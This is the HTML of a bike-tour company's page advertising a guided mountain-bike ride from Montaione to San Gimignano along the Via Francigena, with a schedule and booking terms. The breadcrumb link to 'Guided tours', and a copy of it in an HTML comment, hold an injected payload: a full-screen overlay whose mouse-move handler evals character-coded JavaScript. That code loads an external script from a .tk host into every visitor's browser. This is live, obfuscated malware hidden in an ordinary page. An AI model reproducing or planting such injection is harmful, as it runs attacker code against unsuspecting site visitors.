><a  href="https://ridemontaione.com/en/tour/path-6-ring-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6 – Ring “Sughera”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2501" ><a  href="https://ridemontaione.com/en/tour/path-6-ring-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6 – Ring “Balconevisi”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2502" ><a  href="https://ridemontaione.com/en/tour/path-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 7</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2503" ><a  href="https://ridemontaione.com/en/tour/path-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 8</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2054 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Racing bike trails</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2504" ><a  href="https://ridemontaione.com/en/tour/path-1-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 (road)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2505" ><a  href="https://ridemontaione.com/en/tour/path-2-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 2 (road)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2055" ><a  href="https://ridemontaione.com/en/tour/path-3-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 3 (road)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2056" ><a  href="https://ridemontaione.com/en/tour/path-4-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 (road)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2057" ><a  href="https://ridemontaione.com/en/tour/path-5-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 5 (road)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"  data-item-id="2058"><a  href="https://ridemontaione.com/en/bike-rental/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Bike rental in Tuscany</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/en/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"  data-item-id="2080"><a  href="https://ridemontaione.com/en/montaione/where-to-sleep/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Where to sleep</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"  data-item-id="3704"><a  href="https://ridemontaione.com/en/about-us/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"  data-item-id="2117"><a  href="https://ridemontaione.com/en/contacts/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contacts</span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-en"><a  title="Switch to English" href="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to English" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Italiano" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Italiano" role="menuitem"><span><span class="wpml-ls-native" lang="it">Italiano</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Deutsch" href="https://ridemontaione.com/de/tour/von-montaione-nach-san-gimignano-durch-die-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Français" href="https://ridemontaione.com/fr/tour/de-montaione-san-gimignano-par-la-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Nederlands" href="https://ridemontaione.com/nl/tour/van-montaione-naar-san-gimignano-via-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">From Montaione to San Gimignano through the Via Francigena</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com/en/" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com/en/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/guided-tours/" class="fusion-breadcrumb-link"><span >Guided tours</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">From Montaione to San Gimignano through the Via Francigena</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">






<div id="content" class=" portfolio-full" style="width: 100%;">
	
		
					<article id="post-2753" class="post-2753 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-guided-tours">
			
										
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">From Montaione to San Gimignano through the Via Francigena</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://ridemontaione.com/en/author/elisa/" title="Posts by Elisa" rel="author">Elisa</a></span></span><span class="updated rich-snippet-hidden">2017-04-22T14:40:32+02:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-margin-bottom:0px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#e67e22;--button_gradient_bottom_color:#e67e22;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="https://ridemontaione.com/en/book-a-tour/"><span class="fusion-button-text">Request a quote</span><i class=" fa fa-calendar button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1 lightbox-enabled"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" style="--awb-columns:6;--awb-column-spacing:0px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="1X" aria-label="1X" href="https://ridemontaione.com/wp-content/uploads/2017/02/1X-22.jpg" target="_self"><img fetchpriority="high" decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/1X-22-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="2X" aria-label="2X" href="https://ridemontaione.com/wp-content/uploads/2017/02/2X-22.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/2X-22-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="4X" aria-label="4X" href="https://ridemontaione.com/wp-content/uploads/2017/02/4X-19.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/4X-19-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="5X" aria-label="5X" href="https://ridemontaione.com/wp-content/uploads/2017/02/5X-22.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/5X-22-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="6X" aria-label="6X" href="https://ridemontaione.com/wp-content/uploads/2017/02/6X-21.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/6X-21-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="7X" aria-label="7X" href="https://ridemontaione.com/wp-content/uploads/2017/02/7X-21.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/7X-21-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="8X" aria-label="8X" href="https://ridemontaione.com/wp-content/uploads/2017/02/8X-18.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/8X-18-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="9aX" aria-label="9aX" href="https://ridemontaione.com/wp-content/uploads/2017/02/9aX-1.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/9aX-1-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="10X" aria-label="10X" href="https://ridemontaione.com/wp-content/uploads/2017/02/10X-20.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/10X-20-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="13X" aria-label="13X" href="https://ridemontaione.com/wp-content/uploads/2017/02/13X-19.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/13X-19-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="14X" aria-label="14X" href="https://ridemontaione.com/wp-content/uploads/2017/02/14X-16.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/14X-16-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/14X-16-200x126.jpg 200w, https://ridemontaione.com/wp-content/uploads/2017/02/14X-16-400x253.jpg 400w, https://ridemontaione.com/wp-content/uploads/2017/02/14X-16-600x379.jpg 600w, https://ridemontaione.com/wp-content/uploads/2017/02/14X-16-800x506.jpg 800w, https://ridemontaione.com/wp-content/uploads/2017/02/14X-16.jpg 900w" sizes="(min-width: 2200px) 100vw, (min-width: 1000px) 183px, (min-width: 928px) 220px, (min-width: 856px) 275px, (min-width: 784px) 367px, (min-width: 712px) 550px, (min-width: 640px) 712px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="17X" aria-label="17X" href="https://ridemontaione.com/wp-content/uploads/2017/02/17X-14.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/17X-14-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="20X" aria-label="20X" href="https://ridemontaione.com/wp-content/uploads/2017/02/20X-15.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/20X-15-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="19X" aria-label="19X" href="https://ridemontaione.com/wp-content/uploads/2017/02/19X-10.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/19X-10-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-text fusion-text-1"><p>The Via Francigena is an ancient pilgrimage 1600 km long, connecting Canterbury to Rome. In the tenth century, pilgrims from every part of Europe walked this road to go to Rome to visit the tomb of the Apostle Peter, and then to continue to the Holy Land.</p>
<p>On this trip, retracing the same steps of the pilgrims on the Via Francigena, we will live a unique experience on a journey between history and faith in the silence and peace that only this land can give. Departing from Montaione you descend into the valley of the River Orlo and then climb up to the Parish of Coiano where we pick the Via Francigena. Once in Gambassi Terme we pass in front of the church of Santa Maria in Chianni then descend to the valley of the River Casciani. We will climb up to Pancole with its charming sanctuary and finally arrive in San Gimignano where we will make a brief stop in the shadow of its 16 towers to recuperate.</p>
</div><div class="fusion-text fusion-text-2"><div class="sfondo-bianco">
<ul>
<li>Meeting in Montaione in the car park in Piazza Gramsci at 8:15am. <a href="https://www.google.it/maps/ms?msid=201183013499379389010.0004f3e1b433114fec7a9&amp;msa=0&amp;ll=43.551581,10.922427&amp;spn=0.012814,0.03298&amp;iwloc=0004f3e1b79882a214a72">See map</a></li>
<li>For morning tours: meeting at 8.45, starting at 9.00 and return at 12.00.</li>
<li>For afternoon tour: meeting at 14.15, starting at 14.30 and return at 17.00.</li>
<li>Schedules are subject to change. The return time is a guide only.</li>
<li>Payment in cash at the start of the tour. We do not accept credit cards.</li>
<li>Reservation required within 48 hours (two days before the departure date of the tour).</li>
<li>The rate does NOT include rental of mountain biking.</li>
</ul>
</div>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-margin-bottom:0px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-bg-size:cover;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#e67e22;--button_gradient_bottom_color:#e67e22;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="https://ridemontaione.com/en/book-a-tour/"><span class="fusion-button-text">Request a quote</span><i class=" fa fa-calendar button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>


									<div class="project-info">
												<h3>Project Details</h3>
												
<!------------
													<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://ridemontaione.com/en/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/guided-tours/" rel="tag">Guided tours</a>								</div>
							</div>
						
						
------------>






													
							<div class="project-info-box lunghezza">
																<h4>Length</h4>
																<div class="project-terms">± 37 Km</div>
							</div>						
						
													
							<div class="project-info-box livello">
																<h4>Level</h4>
																<div class="project-terms">Easy</div>

							</div>						
						
													
							<div class="project-info-box partecipanti">
																<h4>Participants</h4>
																<div class="project-terms">min 1 / max 8</div>
							</div>						
						
						
						
						
							

													<img src="//ridemontaione.com/wp-content/uploads/2017/03/ico-transfer.png" />
						
						









						
						
						
						
																	</div>
				
			</div>


			<div class="portfolio-sep"></div>
															<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="yes" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383@2x.jpg 2x" width="500" height="383" alt="Montaione and its territory &#8220;easy&#8221;" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/en/tour/montaione-and-its-territory-easy/">Montaione and its territory &#8220;easy&#8221;</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16.jpg" data-id="1783" data-rel="iLightbox[gallery]" data-title="10X" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/en/tour/montaione-and-its-territory-easy/">
						Montaione and its territory &#8220;easy&#8221;					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/en/tour/montaione-and-its-territory-easy/" aria-label="Montaione and its territory &#8220;easy&#8221;"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/03/9X-4-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/03/9X-4-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/03/9X-4-500x383@2x.jpg 2x" width="500" height="383" alt="Montaione and its territory" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/en/tour/montaione-and-its-territory/">Montaione and its territory</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/03/9X-4.jpg" data-id="2827" data-rel="iLightbox[gallery]" data-title="9X" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/en/tour/montaione-and-its-territory/">
						Montaione and its territory					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/en/tour/montaione-and-its-territory/" aria-label="Montaione and its territory"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/03/4X-4-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/03/4X-4-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/03/4X-4-500x383@2x.jpg 2x" width="500" height="383" alt="Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

